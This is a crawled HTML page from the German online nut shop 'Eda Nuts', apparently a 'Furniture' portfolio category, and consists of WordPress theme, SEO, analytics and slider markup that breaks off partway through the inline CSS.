

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eda-nuts.com/project-cat/furniture/
body_size: 48687
content:
<!DOCTYPE html>
<html lang="de-DE" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://eda-nuts.com/xmlrpc.php">

	
<!-- Suchmaschinen-Optimierung durch Rank Math PRO - https://rankmath.com/ -->
<title>Furniture | Eda Nuts</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://eda-nuts.com/project-cat/furniture/" />
<meta property="og:locale" content="de_DE" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Furniture | Eda Nuts" />
<meta property="og:url" content="https://eda-nuts.com/project-cat/furniture/" />
<meta property="og:site_name" content="Eda Nuts" />
<meta property="og:image" content="https://eda-nuts.com/wp-content/uploads/2022/10/eda-nuts-slide.jpg" />
<meta property="og:image:secure_url" content="https://eda-nuts.com/wp-content/uploads/2022/10/eda-nuts-slide.jpg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="500" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Furniture | Eda Nuts" />
<meta name="twitter:image" content="https://eda-nuts.com/wp-content/uploads/2022/10/eda-nuts-slide.jpg" />
<meta name="twitter:label1" content="Portfolio" />
<meta name="twitter:data1" content="2" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://eda-nuts.com/#organization","name":"Eda Nuts","url":"https://eda-nuts.com","logo":{"@type":"ImageObject","@id":"https://eda-nuts.com/#logo","url":"https://eda-nuts.com/wp-content/uploads/2023/09/Eda.png.png","contentUrl":"https://eda-nuts.com/wp-content/uploads/2023/09/Eda.png.png","caption":"Eda Nuts","inLanguage":"de-DE","width":"500","height":"500"}},{"@type":"WebSite","@id":"https://eda-nuts.com/#website","url":"https://eda-nuts.com","name":"Eda Nuts","alternateName":"Eda Nuts Kaufe die besten N\u00fcsse bei uns!","publisher":{"@id":"https://eda-nuts.com/#organization"},"inLanguage":"de-DE"},{"@type":"CollectionPage","@id":"https://eda-nuts.com/project-cat/furniture/#webpage","url":"https://eda-nuts.com/project-cat/furniture/","name":"Furniture | Eda Nuts","isPartOf":{"@id":"https://eda-nuts.com/#website"},"inLanguage":"de-DE"}]}</script>
<!-- /Rank Math WordPress SEO Plugin -->

<link rel='dns-prefetch' href='//npmcdn.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Eda Nuts &raquo; Feed" href="https://eda-nuts.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Eda Nuts &raquo; Kommentar-Feed" href="https://eda-nuts.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Eda Nuts &raquo; Furniture Project Category Feed" href="https://eda-nuts.com/project-cat/furniture/feed/" />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") " ";counter-increment:item}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='flatpickr_css-css' href='https://eda-nuts.com/wp-content/plugins/bp-order-date-time-for-woocommerce/assets/css/flatpickr.min.css?ver=0.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://eda-nuts.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.25.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://eda-nuts.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.18.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://eda-nuts.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-15-css' href='https://eda-nuts.com/wp-content/uploads/elementor/css/post-15.css?ver=1705447565' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://eda-nuts.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://eda-nuts.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='https://eda-nuts.com/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://eda-nuts.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://eda-nuts.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://eda-nuts.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://eda-nuts.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-filter-css' href='https://eda-nuts.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://eda-nuts.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://eda-nuts.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-portfolio-base-css' href='https://eda-nuts.com/wp-content/themes/woodmart/css/parts/portfolio-base.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://eda-nuts.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://eda-nuts.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://eda-nuts.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-paypal-payments-css' href='https://eda-nuts.com/wp-content/themes/woodmart/css/parts/int-woo-paypal-payments.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://eda-nuts.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://eda-nuts.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://eda-nuts.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://eda-nuts.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://eda-nuts.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-hide-larger-price-css' href='https://eda-nuts.com/wp-content/themes/woodmart/css/parts/woo-opt-hide-larger-price.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_589950-css' href='https://eda-nuts.com/wp-content/uploads/2024/10/xts-header_589950-1728637512.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Jost%3A400%2C600%2C500&#038;ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.4.2' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://eda-nuts.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://eda-nuts.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://eda-nuts.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.4.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://eda-nuts.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.4.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eda-nuts.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.4.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Von Site Kit hinzugefügtes Google-Analytics-Snippet -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-192414919-1" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["eda-nuts.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-192414919-1", {"anonymize_ip":true});
gtag("config", "GT-NGS3BJM");
/* ]]> */
</script>

<!-- Ende des von Site Kit hinzugefügten Google-Analytics-Snippets -->
<script type="text/javascript" src="https://eda-nuts.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.4.2" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://eda-nuts.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.4.2" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://eda-nuts.com/wp-json/" /><link rel="alternate" type="application/json" href="https://eda-nuts.com/wp-json/wp/v2/project-cat/34" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://eda-nuts.com/xmlrpc.php?rsd" />
<meta name="generator" content="Site Kit by Google 1.116.0" />					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://eda-nuts.com/wp-content/uploads/2023/09/cropped-Eda.png-32x32.png" sizes="32x32" />
<link rel="icon" href="https://eda-nuts.com/wp-content/uploads/2023/09/cropped-Eda.png-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://eda-nuts.com/wp-content/uploads/2023/09/cropped-Eda.png-180x180.png" />
<meta name="msapplication-TileImage" content="https://eda-nuts.com/wp-content/uploads/2023/09/cropped-Eda.png-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style>
		
		</style>			<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//eda-nuts.com/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=7.4.2") format("woff2");
}

:root {
	--wd-header-banner-h: 58px;
	--wd-text-font: "Jost", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: #777777;
	--wd-text-font-size: 16px;
	--wd-title-font: "Jost", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 500;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Jost", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 500;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Jost", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Jost", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 500;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Jost", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 500;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 13px;
	--wd-primary-color: rgb(254,0,26);
	--wd-alternative-color: rgb(0,0,0);
	--wd-link-color: #333333;
	--wd-link-color-hover: #242424;
	--btn-default-bgcolor: #f7f7f7;
	--btn-default-bgcolor-hover: #efefef;
	--btn-accented-bgcolor: rgb(254,0,26);
	--btn-accented-bgcolor-hover: rgb(0,0,0);
	--wd-form-brd-width: 1px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
}
.woodmart-woocommerce-layered-nav .wd-scroll-content {
	max-height: 223px;
}
div.wd-popup.wd-age-verify {
	max-width: 500px;
}
.wd-popup.wd-promo-popup {
